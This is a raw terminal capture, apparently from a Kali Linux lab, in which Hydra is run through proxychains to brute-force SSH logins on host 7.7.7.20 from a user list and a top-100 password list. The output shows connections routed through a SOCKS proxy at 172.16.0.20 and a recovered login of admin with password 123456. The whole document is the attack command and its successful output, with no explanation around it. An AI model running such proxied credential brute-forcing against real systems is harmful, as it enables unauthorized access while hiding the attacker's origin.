 root@kali:~# proxychains hydra 7.7.7.20 ssh -s 22 -L /tmp/user.txt -P top100.txt -t 4
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (http://www.thc.org/thc-hydra) starting
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds
 to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 20 login tries (l:2/p:10), ~0 tries per task
[DATA] attacking service ssh on port 22
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
|S-chain|-<>-172.16.0.20:1080-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-7.7.7.20:22-|S-chain|-<>-172.16.
0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
<><>-OK
<><>-OK
<><>-OK
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
[22][ssh] host: 7.7.7.20   login: admin   password: 123456
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
<><>-OK
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished
root@kali:~#